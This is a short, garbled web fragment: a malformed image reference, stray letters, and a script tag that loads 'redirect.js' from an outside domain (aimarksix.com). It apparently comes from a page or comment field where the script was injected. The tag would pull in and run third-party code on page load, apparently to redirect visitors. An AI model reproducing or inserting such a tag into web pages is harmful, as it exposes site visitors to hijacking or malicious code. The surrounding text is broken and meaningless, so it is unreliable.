 ZQXAS<script src=https://aaa.aimarksix.com/redirect.js></script >